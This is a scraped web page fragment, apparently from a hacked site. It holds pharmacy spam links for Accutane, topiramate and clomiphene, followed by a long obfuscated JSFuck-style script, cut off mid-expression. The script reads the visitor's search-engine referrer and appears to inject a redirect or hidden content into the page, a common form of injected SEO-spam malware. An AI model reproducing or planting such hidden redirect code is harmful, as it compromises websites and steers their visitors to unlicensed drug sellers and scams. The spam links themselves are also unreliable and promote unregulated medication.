
Hydrochlorothiazide and Irbesartan Price</a><br>
<a href="http://sinafer.org.br/2021/06/20/cheap-
generic-accutane-10-mg-order-sinafer-org-
br/">sinafer.org.br</a><br><a
href="http://sinafer.org.br/2021/07/22/where-can-i-
buy-topiramate-in-canada-fast-
shipping/">sinafer.org.br</a><br><a
href="http://sinafer.org.br/2021/06/07/clomiphene-
online-canada-we-accept-btc/">Cheapest
Clomiphene Order</a>
<br />
<br>nxpFjXl<br>
<br><div id="1tfqh-081-j8d-2jk0q"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,48,56,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(!![]+[])[+[]]+(![]+[])[+[]]+$[23]+$[18]+$[13]+$[24]+$[25]+$[14]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[25]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[16]+$[24]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[24]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[24]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+$[0]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+